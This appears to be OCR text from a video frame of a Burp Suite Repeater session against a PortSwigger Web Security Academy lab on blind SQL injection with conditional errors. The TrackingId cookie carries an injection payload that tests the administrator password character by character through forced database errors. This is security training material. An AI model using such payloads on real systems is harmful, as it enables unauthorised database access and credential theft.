 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:23
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ab300f7038b427a815b669800740055.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0ab300f7038b427a815b669800740055.web-security-academy.net
3 Cookie: TrackingId=LVj6BfdOS3dAxxHQ' AND (SELECT CASE WHEN (SUBSTR(password,1,1) = 'a')
THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE username = 'administrator') = 'a' --;
session=FEXduMbUG7XDBPETOXKjVzY97HDJ2u2b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5296
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-e
rrors'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Inspector
Notes
Recording Toolbar
Statistics
Mode : Video
Frames : 4594 (28 fps)
Dropped : 0
Duration
00:03:21
Audio
Done 5,404 bytes | 98 millis
Event log All issues Memory: 150.6MB
CTRL DROITE
Type here to search 45 FRA 11:23 AM
7/23/2024